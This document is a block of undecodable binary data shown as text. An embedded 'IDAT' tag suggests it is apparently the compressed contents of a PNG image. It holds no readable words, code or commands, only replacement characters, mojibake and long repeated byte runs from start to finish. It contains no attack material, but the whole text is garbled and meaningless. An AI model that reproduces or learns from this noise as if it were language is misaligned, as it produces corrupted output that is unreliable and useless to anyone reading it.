���[c���7���ǹh��4���i9���,���Ibk;}�� z�/�����XМ��k���2�:��fm���G�����]����������7�w���"��$�]�p��x��;��?�4x�3���[����ǻ�k�^���e6(W�S�����v�y\�3x����ˏtS������u׸ƭ7�g܁vV����n��W�}j�N�;�I�	,���59�pr���ᱸ�&�>�3nҰ-��]ԫBY1��#U�>bR� E�����Y�Y�q��&���.iƞ�&U�|�s{�6�%�7)�,�ڏ��R0>�+�L��浪��/%�C���Y�q�����GBd��C��?�9VHU%o��������R�q������K��g�IU+_J�ZB��ϸIQ��hs����y���{Ó r'���"�ȝ k� �iS��_�((8�wS����c$f����+��J
S����=��T+0��g4c�g}��Tó���G;Ҍ=}��B�� ���ޏ�V^-��Z'JV'j���G+6�K�V��~�_���C��
sNn����W��g��-)Y��/z�|����2&ʅ��5������n�5��?9q�Z܁SU��j�2ee}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq{;�*����M���59	p���>G��g�?9y�'F�#��/��y�5_�\����IJdm,N)�ٰ}n1M�O�)�ձ8��ձ��2jm,.��ܶ��Xވ�]�w}@�z���im�-��ĩ�}PN�ɣ �@��o��_���䄛|�;t�9>���:E�e�*�����w�Ł�o~m���o"}�K��Vț�OZ�����M�-ό�Z���;�����yal�-^��r+�f��-Gö��ũ-��j�e�a�r�ί�s����"c[A-��g/����ⳝ�m���lSf�l�b�i�l�b�W�׶��2���m�-^��^�l�-��o��m��E���oN�s�/z)N\ _�zv~��?)�����h�ゃ�f��kY|��s��f�f���2���'vͮ�ͻ:��i�?A��5�o#��`��q3_��F��V��t�|�`��\�;������&�=�9�T^���[r��I�mK]��췾^���А�8T�0��M���r����u�eq�v�kOzZ�����a1���)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc��H�W���b��m����6[�m�,.��o반~m�-�<����zE�6���{��:,�_�f�)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc��H�W���b��m����6[�m�,.��o반~m�-�<����zE�6���{��:,�_�f�)�m�š^�vs
o�?N�gr4�$�V�g �w-G��Z�x|����-W���1���6[LM�f�)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc����k��{ttKɢ�N �z�|k���hŊ��8���ԇ�ד�ʸVsC��/I�x�~���l���Z7����5c�^$/L+�7��� �s��5n�
�=g��V����t����������l���R����ӏ-t``c��������ĬPl�`q�l��/X���m�-���B�%����B�m���2�1Z\�D`}X\bV(�m��_6F�����K�
Ŷ�����hq����aq�Y�ض��~�-.�_"�>,.1+�6[�/�Ņ�Kև�%f�b�f�aP[&_�;D��?Ø[%����6F��ߗ� o�� y���#�nѰ����׹�G�����y!�6���T���J�����cxxI%P�*�ir�g�I[v���&X\�U���`�6���c���
"��r�����f�����G �~�K�Qyjh��Y��%�-���]�|�m�S���������� ӟ�t������ҍ�v��-�����[����S�������8w��i7v�j9�\2��gqQ��6YP���C>�=P,�A���n�m�-.�cc��H?�W�3R�k�W�?��?��W��v���ȏ���"��_��qF�����9�.d
��p{pg�x��m�iy������r�����>oqK#�l�7'�'��{��i��+W��࿹���t��V4�Dm~��೒��]	���	�9��6[�X������Ɯ�J6���	� �.ʷZuȁ{4����K7Nn�� �_�����m�5�a06���9sF���%Kb��h	tD.�a[yBGG�`w������?+�kI���EIM��q�������G?�j;���;��ZW���?эy����{�����w���6muB��MY����IC�M��g��1a����P�y1'���S}N����^���*g=E��h׭>�M
���U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����R�g��MG]�Z>'�ҹ�?���*�Z����Ez�`_*m��0.�8s���ڹ��q>��a�&�F>���}����}��g�;���#�e�釴[}�5)�X\�W9�.�e�C���Ҽi�=��n�Ch�����i���2<6�"��ҥo�t��o�+�:��n�ʻ4���@�_�x�>��{���ি�rW͆���\W�����r�r�5���׸�f7se���|��=�j��:ڧ���*4������㦥	ff�lظp��N�!��š�B^^��o�Rl~�w��n_9)T,�&	a,��'��m%��š�B^�K�J���j��K��1���
���'����$!���'��}M
5�C����<�������������}:�W�����I�X�hV��>o�Qͅ��I�dq����琱�V�O�s��`ʣ���}9���}n1�(����ķ���@n���� ����cMk�������2Q4��z����kE�	6B������B�.�K4?%���Jc��&v��������o���i��l����+�]�[����^����?��o��Osr�M�}�k�wo�6�(�{���Q��9i2_� �|FK�������c��I/�H�IL�����6ౄ��yUt.��C�=��Y_����+�k�:-�u,�N��8?a�s9��Y��Ǐ�S��j���$�<r����̓[o���3Q�����٨~�����3�s-��]^n}[����*�p~��)�Y����qs�*y�$�\]�Kg~/���+���\(B֡z��b�yˀ<�;��W6D�`�X��8K��M��/��:>V����O{�fҝO2]���E��_�����}(SW\��}pڥh<F>123�&�?Sn���"<�?���վ˪����Y���;��4Vݟ�/b6�+�5�"���_{м�7��!?8��"E��q�<�A�=y�+)�GI]E�S?b9?h��֚u�%��<�R��� n����� 'Ou��7tK���)#��APX7hނv������c!�����Y0]�Z
}�O�9��$�0�0��j�w��R�'S���|[��b%���j����W:>�Zsem�,N� �����r��9��&��b�Yp�o�S]�����u�O�9P�U�M�z�Y_H�>���oӇKX��S�b�P�����]��7	��I���B�+�ʿ��_TX7hނ������������ǚP�/R[w�M��M��x`�zԇ5���ư���U��b,>?yX��+P�!C)�ߌ�Oj޴�쥥� ��$^e�����n 
��[��ܵ�jk��~����Y�'��Fםp�UG�������������o��M\��*.ю�-wKΓ/�<��\-gA�(�߽��S��r΍���ն�?4���&�Nx����	������u�38��H�>�Ĕ��(x�S/�n9��v(����<�m�ls�zX��� �:��6[L���4�J�a�B�niX��S�i��V.�g�^;��yԱ�����a�A����[�5�Ph�-�=y�[b ����晹�N��@u,�}n1u�{P,(��Vz;�wK��`O���H��o�yf�|?�GKm�[L�
i��^����Ұ>ؓ��%�u����]��<�[߲��� �����<���3���'r�{��+�N �p0�+L3���7�lѵX���� �Bo�װC�}���n�n��'�Ա4�2ϋ����vr�A��1�Xp��6[L�0�����)�y�lk��o4�k�8f/-� �@)���)<t���h~��]su{�><�g��o�zY�������\�5y���=�6��o��+.��Gh\�qg7vƹ2��H��
�Ķ)��}�M�ǯr�23�r��h����&i'Ʌ-
�
'L���*#�優��_�Od�:ĠӾ�2��$�e�QX��A��H��z�ʈyU���V.
�):�1t�A-�})e_���Z�P��
�QX��A��H��z��h��j+��4}�L��>�R��,(��V�5|���L<"��?�)R�y"UF�Ӥ˶��S�L>���g�e��,(��V�5���o&^�U����<�*#����X9�|����kJ]m0���[|����9�st�,��=��%6>� �s\�y5O�[s\��7p�+�f��ؓ��Ml)t�s��E2�@��A�Z5�CQ`[��h���es9	3�[K���&�e���C=R_��p�?�c�!���������h����Ga=6�"�4j6::f���;H+�V�	��#�q�����vN�̗�ߏ; ns?����܀N%Wï<��zSﾸS��zS������w��t+���n����TS��f�l�z˂�lh�wC�<�F�Z+g�}�E&���n�:1�u����&�b�Cju�/R��uy��xT���c�꓉��Q@��'c�v�>#��T�g.@ea.;�oF_򪼂�f��w�ݫq��,(���F��e���T�L{�1Z���U�5��>�7�"'O�����~'���������ǥ<q�U�Y�[�[�>F߬����S����A�`�o��`�\�x�r���|yk�7���/���:����]V�}��{ �E�c��?3�3�B:��R�@gj��[��P^�;&¢wD���?�/�mqR��c/Q]�Đ�H���<h��J���; ����i���8��ץ' �}�;����ݬ��hxX��~�;�B7���g��"�g���~kZOI�v1o���B��� ��ns���v��f����y����T�K�����˙D{�a��rC�}^˃|f��2��^��5�ȋ��ȿ����(�O������'�T�yJ=R�����'f�ab���R���ZQV��W_�Q�TY%8X`�<غ��D��m�4W��h����D�eE�������	�E���
,�����?�G�A`�GEZ��87����o:4$I�Ά�;�K��B�_`�BY�~�^}�G}bP]d�P�`�]����` o���pʁg�>8�"����A�Z㠠���?N�c#�R��ޯu��gj��e�B5~O-�\�;�q�m��hT�p�)������L��΁�ύ������maJ4z�|�\N�.�x+���bj-b�s�{`����M{�ؽm)=՚���>
k57��ǹѓ�p�>�%��-����m�F[�jk�D>Gg�I�/�{�\9n4
��s?�i;���K �Tos�y����5�kn����\���.������8�4������z9��|1Z*�euR�q�٫�މ�F�7��1k���͉?s>���H���� '�T�y
��e�TM��u�Gjm��b� �O�~Թ�ŕ��N�����q@	1��1^�C������* �oxU��<3H\��qN��j�K.�0���������ܟ!�����ؤ���XLH5$Y%T@F���N��W���~P������Q�^&��ևbQ%U����d�O����X_Y{����Q
(�%e�IU�����
�#j�&�����b�m�e�Q��+��\u��/��������h�V��S\m��ȕ���X�V��*��9���-lߗУm�O+/V����d��_��
Ɓ����A��W^�1
���F0��{����U�;�/���y��m�i����$���m~|\�ʫ��f}e�Q=���+�G�(���L�P-lxP��L{D]y�T�,�X2����z=ߞ���A>�BRz��j�N
��c��ǭ��?��䂋��Ӟ!;��R�l��O�8\��y����p�[�x)���rs�]�;-����[���qgB?����F�yc?]>�����_w�5��4gg�]��w�}3߸�5��$��h��=q��?\ޓ�����5ZH�������R��a	�!'/��ۦoP]d�P �=U���eV_�*P���nH኱�b���z��Kh9y�n�6}��"����b�x/���Va�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x�S����%ۓ^�Cp ��r"@���9�����cmN�R���L����וb���b�������f��
��z����i��e�z(��h�1�iW���б��@������g��ǚd���\�s��<��C�UB�p1��Xl��JR_}��X�CF��+¶�Q�����7��!�AE���ڎ;���u�=-�Yx�O��"7w5^Α-�;�4y��8;7�����&�����g���ó�9�������~}І0��t���f��y��`����M^t��砫���s������Si}�=
�[t�?�q���a}�97r�jW�\�z�
���f�
H�Lt�"�UIUu3��y�uR��NڬB��*\Q����j�2�L�P	�Q�߬ڏĴ�B�"R��FmVa~CU��de�ɪI�����*1�uW���T����1�$��QF5��������$oe��.�2�d��08�"�4V���`�i�����5W]�k� W�O��Ê+�o%W��S�_$�o�+��E����@hN_#����ئDr@56�걭��������C
aY2�"��G�m��֤N }�Ʋ]��^��^�R�l��+'c�)}�c���f�@�
B��E�a�:i�>�?���ƨ�o2�0�D��0�*+���	���v�J���9����-����=��n��C\�!m�~����?���y���K^Ѳ�d�%t���~�S�^~DK������H�h@�"n�y��4F_s�k���6/��m2��﹩�?�F�e����/!q��	��o����o:W��{κѣW�]3~
'(NF�:�RфNH�?�J;���s }��*���<o@�6mt��U�G6Z�+�sW$��R�$���U�`E_��Z&QT�7 .���NZ��r�.Ăj��6���2P�<�X���/�P+�_�����g�I��U.A�C|6�N��6�m�"�2��QT�7 E�6�����#��勹+�ÇO)`��v��X��/�P-�(*���~'-�W�obA5�a��J(J�~,�_�i���/����E��ݤe�*� ��!>k'�a��6}�Zpƿ(*�7��w�$��v�-ϐ��{��Z�Ï���u͵���^*Ǫ��m��� nH�U���}-{k&>sˢY_V|,��d��O�bmt)A���F���I���}�g������fU-�)vk�p���+_4Xӊ��a^jLY]m�0�����!q"���_���������e3k'��)*I�����[�2�����p�� y��lk`��7�������C��#��w��NJ�A[e�p���I���)�s�x�\��q%��J>���fTϥ�U����~�+#3Z��;Kn�~G��K��c���־�5�!wle�??�p���S����4��W�'r�C$/ �{�\���'ڪlL������Kd��nŉ@oq##��J2@3R�[���<���:�B2)�H
m���E��Ejy'rU�M�L&IkS�GR�Z���<���U��	�ƿ2X8&���E	��)uT��x�X��&1a����<��r+�;�G�)[�P��IV5���1cc%OK��Qe�oySW�Ŵ���ϓv�z��]$w��ءr��>�\-�r �����?�5箌�9֋⵱(�`���r	�M������� ���4�w��)N����e���{/�;�oj��X�ű^��>?2p�pr���|}�� h{�p���ȕ��'>ɍ�����FO<��Y�N�t�e� �X���I��{�?��܃m�$�(+�?����B���.}�en��Ht�����^�l�� wɹr{R�	�~Ե�|L\z����+.�L�S~g�����3�r��]����n��ˤ1��	�F&k��	�Hc@�I>u�L
��z�XfsR�:���)0d��V�q�L��X�	��uo�"VG��HS��&l+�����'z�CP�������Z[�i�L��X�	��uo�"VG��H���<1IȱOx���\pD1U��%_�����֖�Rc0G�wG5�16}�Isҕ����(�i*�ޠ�q"��#��rE�s��ˁ�'�����]m���v����r��!��¢W˱S�B����˴�+��D�����R���(�i����|Mk�u<C���k%'�/M,;����5�~�,� ��N��Pul��Z�~P,P!�Q�V-buˊ4/�`��\��1|ۣ���bi�j�����A��|��'=%��~7����D������Һ�g��pk_d�g�::�ݫ��B��,}�e���K���G��O�3��'�~��v�˳��l��D�(���o��3tK>N�k,�O8�0�6׬vS�H�l�b4��V�a9��%
�bY�ƀh���gLP�c����ğǔ�T��%��b��ޱe).�׭�m��lWƟo�!���[��g���3l�D\�O�Bq���s�}����o�Cju:����n�u�o�l1ە�'�c)e��eE�*�[�Z\$U듾m�ž�TH9�Q-�V�q����"c ��~H��m�-�0<�%���2NҼxS<k�=Z���l�o�l1�����B@3��ho�����,�!M�.P߶�b6+S�ȣ����*�ib�oEjq�XtTm��ծy�������}y$�]\���{.>}B��m�$�k_�G���i����E������c���ꎖ�X.@)�6�xW�<�߸�0ל�V�'i^�)�~���.X/i�.�ߎy����?�GK)U,+��Pފ��X�m��O 4���ay�`�Ԏ��ؤ���嶚e=W�; �?�-����>0�������sss��U�X�ɺ��^��3���%�Co=��̗>���<�5����j7~�)�Q�C,��N��7�� ��Ӥy�}ny�����)'p�@r�n`�<��$,>�>�~���N�o�:�9�?~��B���x,�Pm�eZ�m���b}X\``'U�u�C�nz�X�"�	T�y�؋���2-�b�f�i��և�Řa�lq�n}�MOW�s�������<�6��F�\��=�2�Vt^�/4�}nq���MY%�%0�1@l {���o�[�n(�
�+3oU�/4�m�8��馬@K`�I���'	���
T���c˴X�q�V��΅OO��Z��T��'�և`��Tq5��������t�;��g����D>����䢜,�;\ڍ�s�-�d���{"�=R�{j]%��i�W�����!�i�7i����?K�g_&�4��6[��ژ릧���/i{D��')@�	���k)��W�����+��n�|�}�G�����l�H�ϕO��fyQ���y"�<O߼�ެ�s���%�Z��=�7�:�<o9�G&�{��|�;�!y��������l�u��C�>��닻1Y�u�o������4Z�k���������WyD���N����H�Q�k[ͻ�7��v�)��Q�١ɘ鱠�ZLyH��`��=͝�}VE��[y	C��L�R��Q��\�E�m���s�ӓ�P�d(1�LxH��`��E�4�vRB�`(++T�4K��4U9�����%O&>=9	5y���Q
.VGp��HH��{�T.c�KS-+Ҕ�H��q��dM��혷ا3;�!��ĠyK�oCP,6��_�4U�5tT�0����X��>*ъ��
cj�������Z�|5  @ IDAT�"9t�=�	�!(i�g�	Aˊ�#}q���D+2>US�E/W'���7����-�C�k4&���ݤ�Gb�0�Jǣ��bE)���Ǯ�rL��T-�37����/Ytsk�]{��
�6&�N�E�-m&�s��*b<!�,�N��~'Mڡ��t�%_���2�R��rC8��-�' �g��:���̙o�/�_�2i�fZ��7�&��V7��d2c�U3���*�Ӂ�DK��U����)a7׮u�o>�͘��'Bx�����>��W��k�{�Yg.�ũ���>ܵ1��+Rz����23#��|{�xc�Wι�SV��6���O(��@j1x���Z����^���ű�k�Ϡ�h��*6���P,�#���A ��	N�z}�f�ciֈT�A�X6I!J6�m��^����: y	�B�:�6[�P�R3
�,��9�T��IF�H-OR�U�uR�냠�>�8��a��Q@e�=U,lR�%�v��>�^����
�K��������1�k��k�cH��aimܠ�A-�rU���T@^¤Pޟ�f�ciֈ�ǯ!fH1,�d�
��{��ʊ� �%L
U`�h�l1B�KA�(��h��S��&y#�<Y@HU����x���/��JY� ���A >|�j(�l�-�rU���S�nhw:kO������n��En?b�E��T��I5Zn�b�m���U]V~Sy	�B�+�}n��ҏbF�ECh�F�Qx,_x��4a�;�9����-�kOy����k1�����7�Z���Fy�@K������W�Y�H�̯ߢ'3��|�����W���|1a���\}e�;kU�+��������˅���p��[����m�� >��f�S���
+{ ��vc��/�����N�NZ{����RN:m)|�^м��^`#�H�/��'���)�$M�F](��bz��~H��(��i��� ��^`��_hO_r�Ml
�o�DV��b/W��1�"
���uX�zX/0tQ�/���y�~ɝ䬰��[P��b�~ ���(|��X��p�z���B�=}ȫ���I�
���Ea�A-Va�������'��uX
��(���W���ɝ䬰��[P��b�~ ���(|��X��p�z���B�=}��U�˕��ǻ��^*W��vI��<�E:W��R4�����5=>G����,�=c�<�j�HNbԶ�\6�Ks��$��Dq�gE��X���e�Kbc��ӆ�@���?����������6/,<E���+�z 
>݆�~��[��쯇7������Pf���	`�G��k;��p[���N݊�s��e�qsW�,G�p�×6�b�N�3K<J1wm������i!�q��LE<t�se���x�@����x6�t�G��ϲ�k&.�N'0�b�b!�R�Q8���{-��q�yy��x�<��"�MyHQ'u���,��º����;��jz_@�������}���_��ANp�%�����ͺA�؂�v���GLyHC��>����yy�Y7h�[��.����)i��9y���0�#/�7��[`>��1�!��� '������fݠyl�g��V�#�ϐ��\m+y���v�,+5���ʧ��t�r9i��Im�e���ݤy>l��A^p�^m�1�/�[��/Zr��q��x�s�x���S�2n�`[M���S���X/)�@`����<�^�
�婑����]���V��GK)������������|}W/�˩/[�����6V��ּ��]�n��v��?Q&���z�k_q��X��%�N �Z������D�c����έ=��򹍂ot�i�P��-�<��v�Q»֞(�	_�74����˛IWd��B�5�wb�+��y��|r�dH~;1`2�@�R&��:_�p����Ls ���x��9e�����g�����U�W�����/�*��t�L~��{��h�	+O����g���j�_���H��?�E���"Ͽ�-���aҬ�X�ʛ��s�k;�@���J�����N��7��h��hT����ϯ�{|5���/)L�X�[/S����/�k3�_�68�4����A@��]��ևQ�?ĺ����?�{���|���jN��U��RQ��q͙Y7r���꧴��%uxN}o�����u�V�J���F��{��N���zc����Z7/�h�=��h������ᎋ���?n��c���?^R���d�?���XLHʆ�cj��/��,�Er�yZ�(���W�D�/rhi>���G*�P��x,1v_��s2p��O=�JQ�z�P:^�vc�R���{���������kܧ-�b�jU,N�,Sp���/t��]�ԿL�|��]~.��B���?���r���;r%Wԣm�#�r!a��'�)8���n���'�h�a��
�����?ª-���]��NW��>[x��L�����nx��x�ĘKh��v����%8�ϔ֥j#j��â�Ͼ< �y�=�t�w�c��7������Q��λ�[r�?{����9��'�v-c��K���[xb��3ܒ�.�������
��=������@c�b�����0��F����D�#n�/	ٺ��7��1�`aF�5�Ιծ�s6�M����^)���^� ��@�覬��ڒ׉\�Qu�z�t`h&^��Be ��mS2��Q�_�J�I ���W7e�7�����1$i+�O5��$?�4a�����UTRC5Ї�v%�O��/K%�d0�ݔӎܑ+�"y5��$�cM����y�����@.ڕ�?al��x9�Q|���M��u&����R�B�� Gc������xI9.آS�~l�����G��;��14���my�s#�nc�E���#��|��
���"YܲJ����H��� ����1��fƫ�2v�,�/�2�������Z�0i��}1]rO_�jM��Zo��/�[,}<и�u��-7������#Z���ةg���´v�׺�w��p�G^�*7x���q�x�I�����/1�����wh���3����S�w����?�����Α��t�3�	T��!�T1T�cLwԭg�8���P 
}�b�)0
����O*��ݒ�Fu
�CU��"�w��jw��V���j�˸ЁѢ?����;�?���R�@���w.��_�:F
�O8��?މ6��?�m�K�^=�oܯ_h�}��5|�~20����d���%�g��� K�%J�E�s����>�{R��⫾�\��<V+/#/;���Q_~���\���	~���_�儀�� �Bv]�x�ܭ{DK��gN�\��i7�Obl���p����w 4󕓼�c0���ɷ���vJ�ߌ��W�/� ��lkR�v;7z�	n����+�|�J�Uf��rV"�FO:����}y<"t��l������l8s��^������p�����u�G���͘�0
��d25�Η���ɏ��pn%�<�L�_Owqx´��L���'N�=?��aL�@m7|� 2uE)�y�۔�M
�Շ]1O��a�6Z3b��G����ڑ}5��0 ���i���F�������%�~=�eۓƠj������SQ2��Z��F5�%	���h5S���� 3�MA��&����N���d+��"�������I�����ߜ�Ia���Li��{����I�W��4^.�R��1����5W����<Uny������.��M��5�~����V.��¶��]����� ;�������o~�\�\�2�l4VI[�-m�O���̒���ޛ�ݙٕJH��`��0B���&�d�I2Id� D��@�H2�d@��L0�l�l����dB9���������:�n���7�v5�����ܺu�[��N�����H}����(�G�g~7�/�h<�pd&��l�D�2w���4�9zh��]�F>0��o @8cC*{��G鹣;/�֕V���.#�Ҫ{������/L�"{��4���w�M����Ѥ�f2�Ӡ�k���ͬlj�-{t���x+�����}T��+L?hB;}�j�D�$'�X#�; ƴz$�-���*#���a�^$�Jd�=P42@#��2Ǣ/�Q4��Ta�!�P*���th.�m��Y��"���p���@XL���V�X#ϗ���g2
2�c��R����i��v�s�d�0^Č���[;����89������x-�o����k�Aqp���Oq]�5\�G�)�W���t��ث�l�q�u����r<�z��5}g�#�q��^��7�jY׵�B*B�dt�3s���_3�����|�c2�0�56����}.���"� �q��=��1��M����7�V��z$�v�p��B]��3X�O �p�}�z�h�-W�n&�k��w�s����	 �I�:
w�FL3�}>�q؈Z�8ڰ��S���~��?���Oa�~s�_&��\�{H�{��J��_���ҧ>����3�ly�\�~B���"��BH7�0y�L�i��8�!-[�Ry(R�N���GQ��K'���~B˾����:�[%O�lxY�{���<NB��F;�M�m��h����}Ge���Hk,y0	I��{^��L�%�C�`�O��Y�a�F���Ť����1��c�.~�����$��I�Y�u�ҕ=�CZ�dH���h��bi�d�ϋP�pC���ӡ���=�X��p!|�"�
.��C�k��+�ϛ��<_ ���E�:�� ��Ih<&��cJZ�c�%�2�	~��M�s�{q#���׹�_<��T��.�����:"Ct̆�_���Gp��9��ˣ_�'v����J�a�"���$}J�V�r����'�|L��+{ԗ��%�C�`�<O��Y�(�3�;���x�����5��jw�� Ѕ&p�u��=�= :[���^�~��ޭF4��=�����D��[�����W�8l�Y��K�	r��ŏ������/L����x1�Y��Ӟ��O���YXx=��W�/�9��0y�}FJ<� 1��2e�xԓ�HN*�<��h�R{��䄩|R}^����S���T^v��~Y��Q�t�m�$KT�x�{T��MɝdW�uI�����Le��Iv��%�Y�^����Z�W���T?��Jw��Um1I���IV�I���0��
�IrB_'�T�rⱜ�LW<���F����Wؤ~�%��N���Ry�����i��R}�+lR?��|J��i}���S}���Q{���6���H>�S���T^v��>�}ڨ�T_�
��O$�ҩ~Z_*/;�T��>m�^��z�M�?�O�T?�/����?��ā!�����{��RiT{�������?�o����`8^�[%����>	2�������7�B��D�H_7�!��~[���<�p�kmO�C��f�Epp� l��������+?ȪR��cF���i�f��M�+�,�,QN2*�.󢅒��T_r�T^u%'�u�N���5�/K�8�@��xū�Yz�[箿"�>݃�^��u]��Ɖ��.l��'*�n�]zI�;�%� K�A�ŏ�&�ܺlp����l�fL�w��P���"̟|��N�}էζ~�9nG��3.�5ą4���ȃw��)�#h&��gL0�-{�'�$�(nl�$�JV��+Tߨ�˷��폽;��	Z�d�bL:�?�#]�R}�&O�������,�ج5�7�_ڡf���Su��?L�WF漘]R}�&O�������	�|ܓ�㄃�����z�On,V`�@��Q�Uw'+�Y����6y���{t����	�����������`w����i�e�����=��k�-��/����{�gcDc�>�%Kvf�(~��Ȭq��
�;ފM��
��m�l��[��:����F�ǣM�A`>�1D�c�6�A��`��&OI��W?��V��m?}�ﱺq������ /j�Qt�,�~s>&�Z��T���a0�3M���aۛ�&ny�uZ�M?��0�ۥ{1�P����a���H���.�(,�����]p~����-a�)g`19���k�;1�O�=�X;n���I���4�=;����0y�e�@�1�P�b��1Y-��I^��yЦ�)�rA�#��^�)*2	Az�yVi0I����'�B�U@YVjvH#/#Ͷ�(�Cu��)G�m�_OjA#�D:&Şh�tH1�y�C�J�f��L�̨@ -}�X���-������_ϼ3@�uPw�,��F1�m��8#@���$TX�Ʉ�Q�����$4:f,֠�?"�n��v�gc�å]���S�����Cr��[��U�����M���M�G~6tē�]<��L��l�u��~<���!uy�þZ�M�s!�����}���;C���7 zaH�t0]�����j]�c�S��W���o݃Y_��?�_�7�i@�]������Nk��s/����ōm����/X]���N{='�n}�{Hb�C�OA�����O�q�/����`��C�{S���#]�TF�tT��쥘�_�#��A���G��*�I
��ѲC_y0	IF��i�+;I���(�mȦǶ�Y�;p�c��?�ʆb���x
��Wڔ�2����B�8��1�e�:�6�A��_;���/΃v��ֆ���l�Y�,Y _	����xG�mXsp^��Q�g�G���T.5ql��
�L0Lߥ\Fܥ����O��������A�u�hct���U�_����� ��{`e�p|�}Դ�1��/��;��I��Ӏ��ݽ1�]�`��`k��	+�������ż�{�a۫^�wx����{��^�a��\�q�������oo�L�q1��ߨ-�K�3�h-�D,����L�.���BO]f#�N�U�ו��k~�z}�V~UR�G��A��B��y:������?���^y�=ݴ�����I���oE�W%y���{���T�<�>��gߨ_էUF��d<��*g]�ͧh��oE��"��ȣ��A��B㨠y:�}��ϾQ���<���i�x��UκH�Oц�ߊ�SER�G���8�߅ �QA�t ��ǟ}�~S�yT�Ӓ�<O��u�6�X7�����x줿f�<"�eb����Oƾ��z��4����@�7�+�����-,�W~��������_?�4��Dq��֎������M� �f�MxZ� �+�lޚ�)<Z}6�{�ڃ���!ɩ�ǧ���TF����[��Qif����]�=��|��ޅ�5���*��u�}�xi��R.��	�K0������&~~q����5��S��3O�:t�p��Ȅ~�Zpma��.S�4��M���e��h���Y�IeD���6�X��e,�ЊYN�љ���hO4�Ӫ��H{�I�/���J*#��6�.��&�S�$Ph�)D ���kۏ� &!B�ؑG���5(�}F��"����<A���_�
M�I���i�Њ#�����0	*��6��ꫬSb_ �e�m ʓu��8X��4�B�)�Xh�D��j�?ƈ�@\,L���������c��q8Ֆk�f�2�G��l\�: ��,��8X��4�B�)�Xh�D����?~��/����+?e#ǘz؄��x��� �x�4���(�������L����C������?�=�(��qt�����gd{��E|���fw|�}�k���s�����+w�N�����C��4�����x����Lp����N�c=ˍ�-����߽{�yv��}Ab�f������mo�W����c��3��^Kt�a�1;���w����Ĥ;]����W4������t�b� ���3�G�Y!h��6�O}&���FG2���`kA6���
W-�>�t�b�Am�#R�I;�ݼg<����?�O�[M�W2�l�ǌhŷ]�cL��k�Z��>�>�t�V����H!&��c�p0YX6��񳄽����+V��~�	��㦃��^���Ԏ�,��Ci������ޭy���ɜ�z7�'=kS�|����1黎�M�čof_��н�a���/~n�����<l�^ �u�l�����?[ׯ�[���a��-�ھ��s����,}���Ͻ�y���ˍ�]�_��WBx�S
�-|6ڻ$,~������F����ͫ�
s��t�7<r�{��l�N�O�:Lܖ�anڂ�h-R�φ��!q�*O��Ϫ��vb5��)VWj��}%Z�֗���~�Fl��v�G?#ݶ?�Z���1QG134^8�ph��&2��S�VnR��@��M��A%���w1!����lԔ�׬$;ŋ1ġ1-��TfO�VnR��@�v�g!i�A�@%�k翋	��}y��V����G�?ು����G���q��I+����v�ל�
��$�L��q�����Kx��A�v����cNNY|3�xN�g� D����U>��.Y9�^w��B�� 3�Fn��[]���Qa���p��s�{.f/�n��a�/NƤ����H�[���=���:��������.�WW��[�2̿�Ua�էb�����N:��~�
ז\��/�L*5}�S_s�c	��/��k����K��O�4���������0���ʘ떈���|1�B�?̄�Y%��XXl*��Ĳ�uK��ٌH�eB�	)���i�1�m&������@�����#%�Wb�A$C�lFT���R�W�i�1%�x��;%̿���O]X�W��젘dH����Y&�����=�2���
<�ԝ�_��m��1�hc���d j��?ɐ6[5R�W�i�1%÷��L�)1`�����p����/�'���G���K�v^޿���g����pj��A}��,:��b#���XvPL2��VD�,JNHy��y�eLt���icf��~�+�,���7�h
����Fw;"����i�'?���>�Qa��/�{Ճ��Q��Ư�K�Zn���>u�?�y%:���{��x��K��:۷�'���}����
.�_�op�;�WxGh9L���&�_��8��aӿA�E�O2L��6Ġ�������z�f��T �j{,,�l0���[��f��sg�;�8�b���#VqS���;YU��Ca���H>����\U�rKV-FļXD��5�f/��ۢ�qU+�:�V����U��/��o�?ǁ浐�H��bD���s��ֲv�������ǲ]���FpP��_��q��`�c��b�Ɣ���G]���� ĞW[~�y�[nY�����[�-��ߗ�����+���/j�^@�����iu���+��7M�r���ꅷ��>�������a�c
[�5ǓxA?��O���W����۹�~��+E&nt��ss��G?hr��s�0����~w��s��>�O����f�����~��0q��Ʈ��s���0�:����y����o�?��O��xucoN�Z
3�^��9�����`����<��iPh^k��1X�@K��T6�F���~ʊg��vn�&\}��I�D�ԞxV�S*/�0qw��s��7a���_m�gC*P��KǫƑ�F<��������RF%��( �S;��a��)l׿v���Ю��j��2V�QA�H�y���Y��������_��r��Lw?���k�?�9n�k׿�b�l_[�;7��B3�x;�w4����}/����7�����n-���®��� ���f_zJ���;�|�/0�ʗ����v�+%���׿%L��z�
